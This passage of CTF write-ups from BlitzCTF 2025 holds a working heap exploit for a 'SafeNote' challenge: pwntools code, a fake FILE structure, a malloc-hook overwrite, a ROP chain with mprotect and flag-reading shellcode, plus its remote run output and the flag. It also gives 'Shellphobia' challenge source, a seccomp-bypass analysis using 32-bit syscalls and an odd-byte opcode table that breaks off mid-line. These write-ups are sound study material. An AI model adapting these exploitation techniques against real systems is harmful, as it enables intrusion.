delete(7)read(15)p.recvuntil(b'Data: ')
if args.DOCKER or args.REMOTE: exe.address = u64(p.recvline()[:-1].ljust(0x8, b'\0')) - 0x318else: exe.address = u64(p.recvline()[:-1].ljust(0x8, b'\0')) - 0x5598
success('code base @ %#x', exe.address)
# Leak stack addresscreate(7, 0x2f8)
delete(2)delete(7)
target = libc.sym.environinfo('environ @ %#x', target)
edit(15, p64(exe.sym.chunks))
create(7, 0x2f8)create(2, 0x2f8)
edit(2, p64(target))read(0)
p.recvuntil(b'Data: ')stack_leak = u64(p.recvline()[:-1].ljust(0x8, b'\0'))success('stack leak @ %#x', stack_leak)
# Write fake file to bssdef write1(addr, data): edit(2, p64(addr)) edit(0, data)
if args.DOCKER or args.REMOTE: bss = exe.address + 0x4450else: bss = exe.address + 0x57d0
rop_stack = bss + 0x300info('rop_stack @ %#x', rop_stack)
fake = IOFile()fake._IO_buf_base = 0x00fake._IO_buf_end = rop_stack - 0x10fake._IO_write_ptr = rop_stackfake._IO_write_base = 0fake._lock = libc.sym.__free_hookfake._vtable = libc.sym._IO_file_jumps + 0xc0
write1(bss, fake.pack().ljust(0x100, b'\0'))
''' 0x7e11da211f5d <setcontext+61>: mov rsp,QWORD PTR [rdx+0xa0] 0x7e11da211f64 <setcontext+68>: mov rbx,QWORD PTR [rdx+0x80] 0x7e11da211f6b <setcontext+75>: mov rbp,QWORD PTR [rdx+0x78] 0x7e11da211f6f <setcontext+79>: mov r12,QWORD PTR [rdx+0x48] 0x7e11da211f73 <setcontext+83>: mov r13,QWORD PTR [rdx+0x50] 0x7e11da211f77 <setcontext+87>: mov r14,QWORD PTR [rdx+0x58] 0x7e11da211f7b <setcontext+91>: mov r15,QWORD PTR [rdx+0x60] 0x7e11da211f7f <setcontext+95>: test DWORD PTR fs:0x48,0x2 0x7e11da211f8b <setcontext+107>: je 0x7e11da212046 <setcontext+294>
0x7e11da212046 <setcontext+294>: mov rcx,QWORD PTR [rdx+0xa8] 0x7e11da21204d <setcontext+301>: push rcx 0x7e11da21204e <setcontext+302>: mov rsi,QWORD PTR [rdx+0x70] 0x7e11da212052 <setcontext+306>: mov rdi,QWORD PTR [rdx+0x68] 0x7e11da212056 <setcontext+310>: mov rcx,QWORD PTR [rdx+0x98] 0x7e11da21205d <setcontext+317>: mov r8,QWORD PTR [rdx+0x28] 0x7e11da212061 <setcontext+321>: mov r9,QWORD PTR [rdx+0x30] 0x7e11da212065 <setcontext+325>: mov rdx,QWORD PTR [rdx+0x88] 0x7e11da21206c <setcontext+332>: xor eax,eax 0x7e11da21206e <setcontext+334>: ret'''
setcontext_gadget = libc.address + 0x54f5dinfo('setcontext gadget @ %#x', setcontext_gadget)
def write2(addr, data): edit(2, p64(addr)) edit(0, p64(data))
# Overwrite __malloc_hook and _IO_list_allinfo('malloc_hook @ %#x', libc.sym.__malloc_hook)write2(libc.sym.__malloc_hook, setcontext_gadget)write2(libc.sym._IO_list_all, bss)
sc_addr = stack_leak & ~0xfffinfo('shellcode address @ %#x', sc_addr)
pop_rsp = libc.address + 0x34b4c # pop rsp ; ret ;new_rsp = rop_stack + 0x100info('new_rsp @ %#x', new_rsp)
# Setup address for setcontext after this old stack frame will pivot to new_rspsleep(1)write2(rop_stack + 0xa0, new_rsp)sleep(1)write2(rop_stack + 0xa8, pop_rsp)
# Prepare a ROP chainsleep(1)stack = rop_stack + 0x120info('stack @ %#x', stack)write2(stack - 0x20 + 0, stack)
pop_rdi = libc.address + 0x23b6a # pop rdi ; retpop_rsi = libc.address + 0x2601f # pop rsi ; ret ;pop_rdx = libc.address + 0x15fae6 # pop rdx ; pop rbx ; ret
sc = asm("""mov rax, SYS_closemov rdi, 0syscall
mov rax, SYS_openlea rdi, [rip+flag]mov rsi, 0mov rdx, 0syscall
mov rdi, raxxor rax, raxlea rsi, [rip+flag]mov rdx, 0x100syscall
mov rdi, SYS_writelea rsi, [rip+flag]mov rdx, raxmov rax, 1syscall
mov rdi, 0x00mov rax, SYS_exit_groupsyscallflag: .ascii "/home/pwn/flag.txt" .byte 0""")
sleep(1)# mprotect(sc_addr, 0x1000, 7)write2(stack + (8 * 0), pop_rdi)write2(stack + (8 * 1), sc_addr)write2(stack + (8 * 2), pop_rsi)write2(stack + (8 * 3), 0x1000)write2(stack + (8 * 4), pop_rdx)write2(stack + (8 * 5), 7)write2(stack + (8 * 6), 0)write2(stack + (8 * 7), libc.sym.mprotect)
sleep(1)# read(0, sc_addr, len(sc))write2(stack + (8 * 8), pop_rdi)write2(stack + (8 * 9), 0)write2(stack + (8 * 10), pop_rsi)write2(stack + (8 * 11), sc_addr)write2(stack + (8 * 12), pop_rdx)write2(stack + (8 * 13), len(sc)) # lenwrite2(stack + (8 * 14), 0) # junkwrite2(stack + (8 * 15), libc.sym.read)write2(stack + (8 * 16), sc_addr)
p.sendlineafter(b': ', b'5')
sleep(1)
p.send(sc)
p.interactive()One note is that the program has a seccomp filter that only allows read from stdin, write to stdout. So if you want to read the flag after open it, you need to close stdin first. This is why we have to call close(0) before open(flag) in the shellcode. After running the exploit, we will get the flag:
[ kaiser ] - [ /mnt/e/LENOVO/Documents/BlitzCTF_2025/SafeNote/src ]$ ./exploit.py REMOTE pwn.blitzhack.xyz 9088[*] '/mnt/e/LENOVO/Documents/BlitzCTF_2025/SafeNote/src/libc-2.31.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled SHSTK: Enabled IBT: Enabled Stripped: No Debuginfo: Yes[+] Opening connection to pwn.blitzhack.xyz on port 9088: Done[+] heap base @ 0x601930563000[+] libc base @ 0x746c520f6000[*] target @ 0x746c5233dd78[+] ld base @ 0x746c5230e000[*] target @ 0x746c5233c9f0[+] code base @ 0x60191c52d000[*] environ @ 0x746c522e5600[+] stack leak @ 0x7ffec8983848[*] rop_stack @ 0x60191c531750[*] setcontext gadget @ 0x746c5214af5d[*] malloc_hook @ 0x746c522e2b70[*] shellcode address @ 0x7ffec8983000[*] new_rsp @ 0x60191c531850[*] stack @ 0x60191c531870[*] Switching to interactive modeExiting SafeNote. Goodbye!Blitz{s4f3_n0t3_n0t_s0_s4f3_wh3n_r34d_h4s_nUll_t3rmin4T10n}[*] Got EOF while reading in interactiveShellphobia
Challenge information
Challenge source
Source code
#include <iostream>#include <cstdio>#include <cstdlib>#include <cstring>#include <unistd.h>#include <sys/mman.h>#include <sys/prctl.h>#include <linux/seccomp.h>#include <linux/filter.h>#include <sys/syscall.h>
#define BUFFER_SIZE 32#define SHELLCODE_SIZE 0x500
using namespace std;
void banner(){ cout << "╠══════════════════════════════════════════════════════════════╣" << endl; cout << "║ ║" << endl; cout << "║ ███████╗██╗ ██╗███████╗██╗ ██╗ ║" << endl; cout << "║ ██╔════╝██║ ██║██╔════╝██║ ██║ ║" << endl; cout << "║ ███████╗███████║█████╗ ██║ ██║ ║" << endl; cout << "║ ╚════██║██╔══██║██╔══╝ ██║ ██║ ║" << endl; cout << "║ ███████║██║ ██║███████╗███████╗███████╗ ║" << endl; cout << "║ ╚══════╝╚═╝ ╚═╝╚══════╝╚══════╝╚══════╝ ║" << endl; cout << "║ ║" << endl; cout << "║ ██████╗ ██╗ ██╗ ██████╗ ██████╗ ██╗ █████╗ ║" << endl; cout << "║ ██╔══██╗██║ ██║██╔═══██╗██╔══██╗██║██╔══██╗ ║" << endl; cout << "║ ██████╔╝███████║██║ ██║██████╔╝██║███████║ ║" << endl; cout << "║ ██╔═══╝ ██╔══██║██║ ██║██╔══██╗██║██╔══██║ ║" << endl; cout << "║ ██║ ██║ ██║╚██████╔╝██████╔╝██║██║ ██║ ║" << endl; cout << "║ ╚═╝ ╚═╝ ╚═╝ ╚═════╝ ╚═════╝ ╚═╝╚═╝ ╚═╝ ║" << endl; cout << "║ ║" << endl; cout << "╠══════════════════════════════════════════════════════════════╣" << endl; cout << "║ Fear the shell? Overcome it! ║" << endl; cout << "║ Can you execute your shellcode? ║" << endl; cout << "║ Give me your best shot! ║" << endl; cout << "╚══════════════════════════════════════════════════════════════╝" << endl; cout << endl;}
void seccomp_filter(){ struct sock_filter filter[] = { BPF_STMT(BPF_LD | BPF_W | BPF_ABS, offsetof(struct seccomp_data, nr)),
BPF_JUMP(BPF_JMP | BPF_JGE | BPF_K, 0x40000000, 0, 1), BPF_STMT(BPF_RET | BPF_K, SECCOMP_RET_KILL),
BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 2, 29, 0), // open BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 257, 28, 0), // openat BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 437, 27, 0), // openat2 BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 85, 26, 0), // creat BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 0, 25, 0), // read BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 19, 24, 0), // readv BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 295, 23, 0), // preadv BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 327, 22, 0), // preadv2 BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 17, 21, 0), // pread64 BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 40, 20, 0), // sendfile BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 1, 19, 0), // write BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 18, 18, 0), // pwrite64 BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 20, 17, 0), // writev BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 296, 16, 0), // pwritev BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 328, 15, 0), // pwritev2 BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 59, 14, 0), // execve BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 322, 13, 0), // execveat BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 10, 12, 0), // mprotect BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 21, 11, 0), // access BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 32, 10, 0), // dup BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 33, 9, 0), // dup2 BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 41, 8, 0), // socket BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 49, 7, 0), // bind BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 50, 6, 0), // listen BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 57, 5, 0), // fork BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 58, 4, 0), // vfork BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 61, 3, 0), // wait4 BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 247, 2, 0), // waitid BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, 317, 1, 0), // seccomp BPF_STMT(BPF_RET | BPF_K, SECCOMP_RET_ALLOW), // Allow other syscalls BPF_STMT(BPF_RET | BPF_K, SECCOMP_RET_KILL) // Kill blocked syscalls };
struct sock_fprog prog = { .len = sizeof(filter) / sizeof(filter[0]), .filter = filter, };
if (prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0) == -1) { perror("prctl(PR_SET_NO_NEW_PRIVS)"); exit(1); }
if (prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, &prog) == -1) { perror("prctl(PR_SET_SECCOMP)"); exit(1); }}
void check_shellcode(char *shellcode, int shellcode_len){ if (shellcode_len == 0) return;
for (int i = 0; i < shellcode_len; i++) { unsigned char byte = (unsigned char)shellcode[i];
if (byte % 2 == 0) exit(1); }}
int read_input(char *buffer, int max_len){ int bytes_read = read(STDIN_FILENO, buffer, max_len);
if (bytes_read > 0) { if (buffer[bytes_read - 1] == '\n') { bytes_read--; } buffer[bytes_read] = '\0'; }
return bytes_read;}
void vuln(){ char buffer[BUFFER_SIZE]; char shellcode[SHELLCODE_SIZE];
// Get user's name cout << "Enter your name: "; cout.flush(); cin >> buffer; cout << "Hello, " << buffer << "!" << endl;
cout << "Enter your shellcode length: "; cout.flush();
int shellcode_len; cin >> shellcode_len;
if (shellcode_len <= 0 || shellcode_len > SHELLCODE_SIZE) { cout << "Invalid shellcode length!" << endl; return; }
cout << "Enter your shellcode: "; cout.flush(); cin.ignore();
shellcode_len = read_input(shellcode, shellcode_len);
cout << "Shellcode length: " << shellcode_len << " bytes" << endl;
check_shellcode(shellcode, shellcode_len);
void *exec_mem = mmap(nullptr, SHELLCODE_SIZE, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (exec_mem == MAP_FAILED) { perror("mmap failed"); return; }
memcpy(exec_mem, shellcode, shellcode_len);
cout << "Executing your shellcode..." << endl;
// Execute the shellcode seccomp_filter(); void (*func)() = reinterpret_cast<void (*)()>(exec_mem); func();
// Clean up memory munmap(exec_mem, SHELLCODE_SIZE);}
int main(){ // Disable I/O buffering for immediate output cout.sync_with_stdio(false); cin.tie(nullptr);
banner(); vuln();
return 0;}Dockerfile
FROM ubuntu:22.04@sha256:b6b83d3c331794420340093eb706a6f152d9c1fa51b262d9bf34594887c2c7ac
RUN apt-get update && \ apt-get install -y socat && \ apt-get clean
WORKDIR /home/ctfCOPY shellphobia /home/ctf/COPY flag /home/ctf/
RUN chmod +x /home/ctf/shellphobia
RUN useradd -m ctf && \ chown -R root:ctf /home/ctf && \ chmod 750 /home/ctf && \ chmod 740 /home/ctf/flag
EXPOSE 1337
CMD ["socat", "tcp-listen:1337,reuseaddr,fork", "EXEC:/home/ctf/shellphobia,stderr,su=ctf"]challenge.yml
name: Shellphobiaauthor: Kaiz0rdifficulty: Mediumdescription: I know, I know everyone has their own fears. Check if you have Shellphobia or not? If so, overcome it :)
value: 500type: statictags: - pwn
flags: - Blitz{0v3rc0m3_y0ur_sh3llph0b14_w1th_0dd_byt3_sh3llc0d3_4nd_s3cc0mp_byp4ss_n0_m0r3_f34r_0f_sh3lls}
files: - ../public.zipAnalysis
This is how players look like when they first open the challenge

In general, this is just a shellcode challenge with seccomp. But I think the difficulty here is that it is not very pleasant to the eyes of the player. Overall this challenge will block most of the possible syscalls to get the flag. And besides that it requires our shellcode to consist of all odd bytes.
Exploit
But if we look closely at the seccomp rules, we will see that it only checks 64 bit syscalls but not 32 bit syscalls, so we will come up with the idea of using these 32 bit syscalls. This is purely assembly coding so I will not talk too much about this part.
Odd opcode
49 01 c1 - add r9, rax49 01 d9 - add r9, rbx49 01 c9 - add r9, rcx49 01 d1 - add r9, rdx49 01 f9 - add r9, rdi49 01 f1 - add r9, rsi49 01 e1 - add r9, rsp49 01 e9 - add r9, rbp4d 01 c1 - add r9, r84d 01 c9 - add r9, r94d 01 d1 - add r9, r104d 01 d9 - add r9, r114d 01 e1 - add r9, r124d 01 e9 - add r9, r134d 01 f1 - add r9, r144d 01 f9 - add r9, r1549 01 c3 - add r11, rax49 01 db - add r11, rbx49 01 cb - add r11, rcx49 01 d3 - add r11, rdx49 01 fb - add r11, rdi49 01 f3 - add r11, rsi49 01 e3 - add r11, rsp49 01 eb - add r11, rbp4d 01 c3 - add r11, r84d 01 cb - add r11, r94d 01 d3 - add r11, r104d 01 db - add r11, r114d 01 e3 - add r11, r124d 01 eb - add r11, r134d 01 f3 - add r11, r144d 01 fb - add r11, r1549 01 c5 - add r13, rax49 01 dd - add r13, rbx49 01 cd - add r13, rcx49 01 d5 - add r13, rdx49 01 fd - add r13, rdi49 01 f5 - add r13, rsi49 01 e5 - add r13, rsp49 01 ed - add r13, rbp4d 01 c5 - add r13, r84d 01 cd - add r13, r94d 01 d5 - add r13, r104d 01 dd - add r13, r114d 01 e5 - add r13, r124d 01 ed - add r13, r134d 01 f5 - add r13, r144d 01 fd - add r13, r1549 01 c7 - add r15, rax49 01 df - add r15, rbx49 01 cf - add r15, rcx49 01 d7 - add r15, rdx49 01 ff - add r15, rdi49 01 f7 - add r15, rsi49 01 e7 - add r15, rsp49 01 ef - add r15, rbp4d 01 c7 - add r15, r84d 01 cf - add r15, r94d 01 d7 - add r15, r104d 01 df - add r15, r114d 01 e7 - add r15, r124d 01 ef - add r15, r134d 01 f7 - add r15, r144d 01 ff - add r15, r1501 c3 - add ebx, eax01 db - add ebx, ebx01 cb - add ebx, ecx01 d3 - add ebx, edx01 fb - add ebx, edi01 f3 - add ebx, esi01 e3 - add ebx, esp01 eb - add ebx, ebp01 c1 - add ecx, eax01 d9 - add ecx, ebx01 c9 - add ecx, ecx01 d1 - add ecx, edx01 f9 - add ecx, edi01 f1 - add ecx, esi01 e1 - add ecx, esp01 e9 - add ecx, ebp01 c7 - add edi, eax01 df - add edi, ebx01 cf - add edi, ecx01 d7 - add edi, edx01 ff - add edi, edi01 f7 - add edi, esi01 e7 - add edi, esp01 ef - add edi, ebp01 c5 - add ebp, eax01 dd - add ebp, ebx01 cd - add ebp, ecx01 d5 - add ebp, edx01 fd - add ebp, edi01 f5 - add ebp, esi01 e5 - add ebp, esp01 ed - add ebp, ebp49 83 c1 7f - add r9, 0x7f49 83 c3 7f - add r11, 0x7f49 83 c5 7f - add r13, 0x7f49 83 c7 7f - add r15, 0x7f83 c3 7f - add ebx, 0x7f83 c1 7f - add ecx, 0x7f83 c7 7f - add edi, 0x7f83 c5 7f - add ebp, 0x7f01 03 - add DWORD PTR [rbx], eax01 1b - add DWORD PTR [rbx], ebx01 0b - add DWORD PTR [rbx], ecx01 13 - add DWORD PTR [rbx], edx01 3b - add DWORD PTR [rbx], edi01 33 - add DWORD PTR [rbx], esi01 23 - add DWORD PTR [rbx], esp01 2b - add DWORD PTR [rbx], ebp01 01 - add DWORD PTR [rcx], eax01 19 - add DWORD PTR [rcx], ebx01 09 - add DWORD PTR [rcx], ecx01 11 - add DWORD PTR [rcx], edx01 39 - add DWORD PTR [rcx], edi01 31 - add DWORD PTR [rcx], esi01 21 - add DWORD PTR [rcx], esp01 29 - add DWORD PTR [rcx], ebp01 07 - add DWORD PTR [rdi], eax01 1f - add DWORD PTR [rdi], ebx01 0f - add DWORD PTR [rdi], ecx01 17 - add DWORD PTR [rdi], edx01 3f - add DWORD PTR [rdi], edi01 37 - add DWORD PTR [rdi], esi01 27 - add DWORD PTR [rdi], esp01 2f - add DWORD PTR [rdi], ebp49 01 01 - add QWORD PTR [r9], rax49 01 19 - add QWORD PTR [r9], rbx49 01 09 - add QWORD PTR [r9], rcx49 01 11 - add QWORD PTR [r9], rdx49 01 39 - add QWORD PTR [r9], rdi49 01 31 - add QWORD PTR [r9], rsi49 01 21 - add QWORD PTR [r9], rsp49 01 29 - add QWORD PTR [r9], rbp4d 01 01 - add QWORD PTR [r9], r84d 01 09 - add QWORD PTR [r9], r94d 01 11 - add QWORD PTR [r9], r104d 01 19 - add QWORD PTR [r9], r114d 01 21 - add QWORD PTR [r9], r124d 01 29 - add QWORD PTR [r9], r134d 01 31 - add QWORD PTR [r9], r144d 01 39 - add QWORD PTR [r9], r1541 01 01 - add DWORD PTR [r9], eax41 01 19 - add DWORD PTR [r9], ebx41 01 09 - add DWORD PTR [r9], ecx41 01 11 - add DWORD PTR [r9], edx41 01 39 - add DWORD PTR [r9], edi41 01 31 - add DWORD PTR [r9], esi41 01 21 - add DWORD PTR [r9], esp41 01 29 - add DWORD PTR [r9], ebp49 01 03 - add QWORD PTR [r11], rax49 01 1b - add QWORD PTR [r11], rbx49 01 0b - add QWORD PTR [r11], rcx49 01 13 - add QWORD PTR [r11], rdx49 01 3b - add QWORD PTR [r11], rdi49 01 33 - add QWORD PTR [r11], rsi49 01 23 - add QWORD PTR [r11], rsp49 01 2b - add QWORD PTR [r11], rbp4d 01 03 - add QWORD PTR [r11], r84d 01 0b - add QWORD PTR [r11], r94d 01 13 - add QWORD PTR [r11], r104d 01 1b - add QWORD PTR [r11], r114d 01 23 - add QWORD PTR [r11], r124d 01 2b - add QWORD PTR [r11], r134d 01 33 - add QWORD PTR [r11], r144d 01 3b - add QWORD PTR [r11], r1541 01 03 - add DWORD PTR [r11], eax41 01 1b - add DWORD PTR [r11], ebx41 01 0b - add DWORD PTR [r11], ecx41 01 13 - add DWORD PTR [r11], edx41 01 3b - add DWORD PTR [r11], edi41 01 33 - add DWORD PTR [r11], esi41 01 23 - add DWORD PTR [r11], esp41 01 2b - add DWORD PTR [r11], ebp49 01 07 - add QWORD PTR [r15], rax49 01 1f - add QWORD PTR [r15], rbx49 01 0f - add QWORD PTR [r15], rcx49 01 17 - add QWORD PTR [r15], rdx49 01 3f - add QWORD PTR [r15], rdi49 01 37 - add QWORD PTR [r15], rsi49 01 27 - add QWORD PTR [r15], rsp49 01 2f - add QWORD PTR [r15], rbp4d 01 07 - add QWORD PTR [r15], r84d 01 0f - add QWORD PTR [r15], r94d 01 17 - add QWORD PTR [r15], r104d 01 1f - add QWORD PTR [r15], r114d 01 27 - add QWORD PTR [r15], r124d 01 2f - add QWORD PTR [r15], r134d 01 37 - add QWORD PTR [r15], r144d 01 3f - add QWORD PTR [r15], r1541 01 07 - add DWORD PTR [r15], eax41 01 1f - add DWORD PTR [r15], ebx41 01 0f - add DWORD PTR [r15], ecx41 01 17 - add DWORD PTR [r15], edx41 01 3f - add DWORD PTR [r15], edi41 01 37 - add DWORD PTR [r15], esi41 01 27 - add DWORD PTR [r15], esp41 01 2f - add DWORD PTR [r15], ebp03 03 - add eax, DWORD PTR [rbx]03 1b - add ebx, DWORD PTR [rbx]03 0b - add ecx, DWORD PTR [rbx]03 13 - add edx, DWORD PTR [rbx]03 3b - add edi, DWORD PTR [rbx]03 33 - add esi, DWORD PTR [rbx]03 23 - add esp, DWORD PTR [rbx]03 2b - add ebp, DWORD PTR [rbx]03 01 - add eax, DWORD PTR [rcx]03 19 - add ebx, DWORD PTR [rcx]03 09 - add ecx, DWORD PTR [rcx]03 11 - add edx, DWORD PTR [rcx]03 39 - add edi, DWORD PTR [rcx]03 31 - add esi, DWORD PTR [rcx]03 21 - add esp, DWORD PTR [rcx]03 29 - add ebp, DWORD PTR [rcx]03 07 - add eax, DWORD PTR [rdi]03 1f - add ebx, DWORD PTR [rdi]03 0f - add ecx, DWORD PTR [rdi]03 17 - add edx, DWORD PTR [rdi]03 3f - add edi, DWORD PTR [rdi]03 37 - add esi, DWORD PTR [rdi]03 27 - add esp, DWORD PTR [rdi]03 2f - add ebp, DWORD PTR [rdi]49 03 01 - add rax, QWORD PTR [r9]49 03 19 - add rbx, QWORD PTR [r9]49 03 09 - add rcx, QWORD PTR [r9]49 03 11 - add rdx, QWORD PTR [r9]49 03 39 - add rdi, QWORD PTR [r9]49 03 31 - add rsi, QWORD PTR [r9]49 03 21 - add rsp, QWORD PTR [r9]49 03 29 - add rbp, QWORD PTR [r9]4d 03 01 - add r8, QWORD PTR [r9]4d 03 09 - add r9, QWORD PTR [r9]4d 03 11 - add r10, QWORD PTR [r9]4d 03 19 - add r11, QWORD PTR [r9]4d 03 21 - add r12, QWORD PTR [r9]4d 03 29 - add r13, QWORD PTR [r9]4d 03 31 - add r14, QWORD PTR [r9]4d 03 39 - add r15, QWORD PTR [r9]41 03 01 - add eax, DWORD PTR [r9]41 03 19 - add ebx, DWORD PTR [r9]41 03 09 - add ecx, DWORD PTR [r9]41 03 11 - add edx, DWORD PTR [r9]41 03 39 - add edi, DWORD PTR [r9]41 03 31 - add esi, DWORD PTR [r9]41 03 21 - add esp, DWORD PTR [r9]41 03 29 - add ebp, DWORD PTR [r9]49 03 03 - add rax, QWORD PTR [r11]49 03 1b - add rbx, QWORD PTR [r11]49 03 0b - add rcx, QWORD PTR [r11]49 03 13 - add rdx, QWORD PTR [r11]49 03 3b - add rdi, QWORD PTR [r11]49 03 33 - add rsi, QWORD PTR [r11]49 03 23 - add rsp, QWORD PTR [r11]49 03 2b - add rbp, QWORD PTR [r11]4d 03 03 - add r8, QWORD PTR [r11]4d 03 0b - add r9, QWORD PTR [r11]4d 03 13 - add r10, QWORD PTR [r11]4d 03 1b - add r11, QWORD PTR [r11]4d 03 23 - add r12, QWORD PTR [r11]4d 03 2b - add r13, QWORD PTR [r11]4d 03 33 - add r14, QWORD PTR [r11]4d 03 3b - add r15, QWORD PTR [r11]41 03 03 - add eax, DWORD PTR [r11]41 03 1b - add ebx, DWORD PTR [r11]41 03 0b - add ecx, DWORD PTR [r11]41 03 13 - add edx, DWORD PTR [r11]41 03 3b - add edi, DWORD PTR [r11]41 03 33 - add esi, DWORD PTR [r11]41 03 23 - add esp, DWORD PTR [r11]41 03 2b - add ebp, DWORD PTR [r11]49 03 07 - add rax, QWORD PTR [r15]49 03 1f - add rbx, QWORD PTR [r15]49 03 0f - add rcx, QWORD PTR [r15]49 03 17 - add rdx, QWORD PTR [r15]49 03 3f - add rdi, QWORD PTR [r15]49 03 37 - add rsi, QWORD PTR [r15]49 03 27 - add rsp, QWORD PTR [r15]49 03 2f - add rbp, QWORD PTR [r15]4d 03 07 - add r8, QWORD PTR [r15]4d 03 0f - add r9, QWORD PTR [r15]4d 03 17 - add r10, QWORD PTR [r15]4d 03 1f - add r11, QWORD PTR [r15]4d 03 27 - add r12, QWORD PTR [r15]4d 03 2f - add r13, QWORD PTR [r15]4d 03 37 - add r14, QWORD PTR [r15]4d 03 3f - add r15, QWORD PTR [r15]41 03 07 - add eax, DWORD PTR [r15]41 03 1f - add ebx, DWORD PTR [r15]41 03 0f - add ecx, DWORD PTR [r15]41 03 17 - add edx, DWORD PTR [r15]41 03 3f - add edi, DWORD PTR [r15]41 03 37 - add esi, DWORD PTR [r15]41 03 27 - add esp, DWORD PTR [r15]41 03 2f - add ebp, DWORD PTR [r15]
49 29 c1 - sub r9, rax49 29 d9 - sub r9, rbx49 29 c9 - sub r9, rcx49 29 d1 - sub r9, rdx49 29 f9 - sub r9, rdi49 29 f1 - sub r9, rsi49 29 e1 - sub r9, rsp49 29 e9 - sub r9, rbp4d 29 c1 - sub r9, r84d 29 c9 - sub r9, r94d 29 d1 - sub r9, r104d 29 d9 - sub r9, r114d 29 e1 - sub r9, r124d 29 e9 - sub r9, r134d 29 f1 - sub r9, r144d 29 f9 - sub r9, r1549 29 c3 - sub r11, rax49 29 db - sub r11, rbx49 29 cb - sub r11, rcx49 29 d3 - sub r11, rdx49 29 fb - sub r11, rdi49 29 f3 - sub r11, rsi49 29 e3 - sub r11, rsp49 29 eb - sub r11, rbp4d 29 c3 - sub r11, r84d 29 cb - sub r11, r94d 29 d3 - sub r11, r104d 29 db - sub r11, r114d 29 e3 - sub r11, r124d 29 eb - sub r11, r134d 29 f3 - sub r11, r144d 29 fb - sub r11, r1549 29 c5 - sub r13, rax49 29 dd - sub r13, rbx49 29 cd - sub r13, rcx49 29 d5 - sub r13, rdx49 29 fd - sub r13, rdi49 29 f5 - sub r13, rsi49 29 e5 - sub r13, rsp49 29 ed - sub r13, rbp4d 29 c5 - sub r13, r84d 29 cd - sub r13, r94d 29 d5 - sub r13, r104d 29 dd - sub r13, r114d 29 e5 - sub r13, r124d 29 ed - sub r13, r134d 29 f5 - sub r13, r144d 29 fd - sub r13, r1549 29 c7 - sub r15, rax49 29 df - sub r15, rbx49 29 cf - sub r15, rcx49 29 d7 - sub r15, rdx49 29 ff - sub r15, rdi49 29 f7 - sub r15, rsi49 29 e7 - sub r15, rsp49 29 ef - sub r15, rbp4d 29 c7 - sub r15, r84d 29 cf - sub r15, r94d 29 d7 - sub r15, r104d 29 df - sub r15, r114d 29 e7 - sub r15, r124d 29 ef - sub r15, r134d 29 f7 - sub r15, r144d 29 ff - sub r15, r1529 c3 - sub ebx, eax29 db - sub ebx, ebx29 cb - sub ebx, ecx29 d3 - sub ebx, edx29 fb - sub ebx, edi29 f3 - sub ebx, esi29 e3 - sub ebx, esp29 eb - sub ebx, ebp29 c1 - sub ecx, eax29 d9 - sub ecx, ebx29 c9 - sub ecx, ecx29 d1 - sub ecx, edx29 f9 - sub ecx, edi29 f1 - sub ecx, esi29 e1 - sub ecx, esp29 e9 - sub ecx, ebp29 c7 - sub edi, eax29 df - sub edi, ebx29 cf - sub edi, ecx29 d7 - sub edi, edx29 ff - sub edi, edi29 f7 - sub edi, esi29 e7 - sub edi, esp29 ef - sub edi, ebp29 c5 - sub ebp, eax29 dd - sub ebp, ebx29 cd - sub ebp, ecx29 d5 - sub ebp, edx29 fd - sub ebp, edi29 f5 - sub ebp, esi29 e5 - sub ebp, esp29 ed - sub ebp, ebp49 83 e9 7f - sub r9, 0x7f49 83 eb 7f - sub r11, 0x7f49 83 ed 7f - sub r13, 0x7f49 83 ef 7f - sub r15, 0x7f83 eb 7f - sub ebx, 0x7f83 e9 7f - sub ecx, 0x7f83 ef 7f - sub edi, 0x7f83 ed 7f - sub ebp, 0x7f29 03 - sub DWORD PTR [rbx], eax29 1b - sub DWORD PTR [rbx], ebx29 0b - sub DWORD PTR [rbx], ecx29 13 - sub DWORD PTR [rbx], edx29 3b - sub DWORD PTR [rbx], edi29 33 - sub DWORD PTR [rbx], esi29 23 - sub DWORD PTR [rbx], esp29 2b - sub DWORD PTR [rbx], ebp29 01 - sub DWORD PTR [rcx], eax29 19 - sub DWORD PTR [rcx], ebx29 09 - sub DWORD PTR [rcx], ecx29 11 - sub DWORD PTR [rcx], edx29 39 - sub DWORD PTR [rcx], edi29 31 - sub DWORD PTR [rcx], esi29 21 - sub DWORD PTR [rcx], esp29 29 - sub DWORD PTR [rcx], ebp29 07 - sub DWORD PTR [rdi], eax29 1f - sub DWORD PTR [rdi], ebx29 0f - sub DWORD PTR [rdi], ecx29 17 - sub DWORD PTR [rdi], edx29 3f - sub DWORD PTR [rdi], edi29 37 - sub DWORD 